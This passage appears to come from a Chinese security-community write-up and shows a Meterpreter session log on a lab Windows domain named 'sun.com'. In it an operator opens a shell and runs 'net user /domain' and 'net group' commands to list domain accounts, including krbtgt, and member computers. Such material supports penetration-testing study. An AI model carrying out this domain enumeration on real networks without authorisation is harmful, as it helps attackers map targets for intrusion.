 meterpreter > shell
Process 2984 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user /domain
net user /domain
The request will be processed at a domain controller for domain sun.com.
User accounts for \\DC.sun.com
admin Administrator Guest
krbtgt leo
The command completed with one or more errors.
C:\Windows\system32>net group "domain computers" /domain
net group "domain computers" /domain
The request will be processed at a domain controller for domain sun.com.
Group name Domain Computers
Comment
Members
WIN7$
The command completed successfully.
先知社区